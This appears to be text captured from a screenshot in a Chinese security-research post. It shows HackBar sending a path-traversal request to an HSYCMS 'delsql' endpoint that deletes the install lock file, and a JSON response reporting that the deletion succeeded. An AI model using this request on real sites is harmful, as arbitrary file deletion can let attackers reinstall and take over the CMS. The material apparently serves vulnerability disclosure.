 JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
status: "y"
info: "删除成功"
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL http://hsy.com/index.php/hsycms/database/delsql/?name=../../app/install/data/install.lock
Split URL
Execute
Post data Referer User Agent Cookies Clear All
先知社区